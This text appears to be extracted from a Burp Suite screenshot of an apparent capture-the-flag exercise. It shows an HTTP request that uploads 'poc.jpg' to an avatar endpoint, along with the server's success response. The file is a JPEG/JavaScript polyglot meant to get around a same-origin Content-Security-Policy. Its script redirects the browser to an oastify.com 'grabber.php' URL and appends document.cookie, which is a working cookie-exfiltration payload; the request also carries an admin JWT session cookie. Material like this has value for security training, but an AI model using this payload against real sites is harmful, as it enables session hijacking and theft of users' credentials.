 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /api/upload HTTP/1.1
2 Host: 206.189.23.108:32383
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://206.189.23.108:32383/profile
8 Content-Type: multipart/form-data;
boundary=---------------------------7312388914945572386647​14713
9 Content-Length: 2598
10 Origin: http://206.189.23.108:32383
11 DNT: 1
12 Connection: close
13 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjk0MDczMTg3fQ.m9SC
-hJ9ES1YCC3WxxpPpH86l7uWG-3wVqdJAMcSbO0
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 -----------------------------731238891494557238664714713
19 Content-Disposition: form-data; name="avatarFile"; filename="poc.jpg"
20 Content-Type: image/jpeg
21
22 ÿØÿà
:JFIF=1;window.location.href="http://rkfhc87j651n7m6f0va8pws5lwrnfc.oastify.com/grabber.php?
c="+document.cookie;/*ÿÀ*/ÿÙ
23 -----------------------------731238891494557238664714713--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'; object-src 'none'; style-src 'self'
https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com;
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 42
6 ETag: W/"2a-xkerYORAijP3C6C9b9wA3HAcJjw"
7 Date: Thu, 07 Sep 2023 07:53:22 GMT
8 Connection: close
9
10 {
"message":"Image uploaded successfully!"
}